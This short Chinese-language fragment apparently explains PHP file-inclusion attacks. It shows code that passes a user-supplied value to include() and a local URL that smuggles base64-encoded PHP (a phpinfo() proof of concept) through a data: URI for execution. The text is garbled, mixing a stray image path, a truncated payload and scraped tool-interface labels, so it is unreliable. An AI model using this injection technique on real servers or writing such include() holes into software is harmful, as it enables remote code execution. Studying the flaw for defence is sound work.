 $c=cc();
$aa = $c;
include($aa);
传入参数方式：
http://127.0.0.1/test/include.php?url=本地或远程文件名（或者利用data:image/png的这种格式）
例如：
http://127.0.0.1/test/include.php?
url=data:image/png;base64,PD9waHAgcGh
上看base64,后面为要执行的代码，代码要带，
查询“PD9waHAgcGhwaW5mbygpOyA/Pg==”
复制
使用Google搜索“PD9waHAgcGhwaW5mbygpOyA/Pg==”
打印...
Open in CyberChef
检查